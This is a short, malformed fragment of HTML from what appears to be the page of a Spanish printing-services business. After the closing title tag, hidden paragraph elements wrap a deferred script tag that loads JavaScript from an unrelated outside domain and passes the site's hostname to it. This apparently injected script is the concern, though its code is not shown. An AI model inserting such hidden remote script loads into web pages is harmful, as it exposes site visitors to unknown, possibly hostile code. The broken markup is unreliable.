 Impresión Gráfica: Servicios de Impresión.</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.impresiongrafica.es"></script><p hidden>